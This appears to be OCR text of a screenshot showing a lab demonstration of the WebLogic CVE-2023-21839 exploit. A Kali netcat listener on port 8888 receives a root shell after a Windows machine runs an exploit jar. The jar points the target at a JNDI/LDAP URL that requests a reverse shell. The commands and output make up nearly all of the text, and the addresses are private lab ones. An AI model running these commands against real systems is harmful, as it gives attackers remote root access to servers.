 FINDER
-CVE-2...
htbvpn
JNDIExpl-
oit
root@ubuntu: /home/ttoc/Oracle/Middleware/Oracle_Home/user_projects...
ttoc@kali: ~/桌面/JNDIExploit
root@ubuntu: /home/ttoc/Oracle/Middle...
┌──(ttoc㉿kali)-[~/桌面/JNDIExploit]
└─$ nc -lvp 8888
listening on [any] 8888 ...
192.168.169.157: inverse host lookup failed: Unknown host
connect to [192.168.169.130] from (UNKNOWN) [192.168.169.157] 38382
root@ubuntu:/home/ttoc/Oracle/Middleware/Oracle_Home/user_projects/domains/base_
domain#
Windows PowerShell
Windows PowerShell
Windows PowerShell
版权所有 (C)  Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
加载个人及系统配置文件用了 984 毫秒。
Ttoc@LAPTOP-MD4IRV4D E:\Tools\Web\Java\Weblogic-CVE-2023-21839-main\Weblogic-CVE-2023-21839\src java -jar .\Weblogi
c-CVE-2023-21839.jar 192.168.169.157:7001  ldap://192.168.169.130:1389/Basic/ReverseShell/192.168.169.130/8888
Ttoc@LAPTOP-MD4IRV4D E:\Tools\Web\Java\Weblogic-CVE-2023-21839-main\Weblogic-CVE-2023-21839\src java -version
java version "1.8.0_171"
Java(TM) SE Runtime Environment (build 1.8.0_171-b11)
Java HotSpot(TM) 64-Bit Server VM (build 25.171-b11, mixed mode)
Ttoc@LAPTOP-MD4IRV4D E:\Tools\Web\Java\Weblogic-CVE-2023-21839-main\Weblogic-CVE-2023-21839\src java -jar .\Weblogi
c-CVE-2023-21839.jar 192.168.169.157:7001  ldap://192.168.169.130:1389/Basic/ReverseShell/192.168.169.130/8888
Ttoc@LAPTOP-MD4IRV4D E:\Tools\Web\Java\Weblogic-CVE-2023-21839-main\Weblogic-CVE-2023-21839\src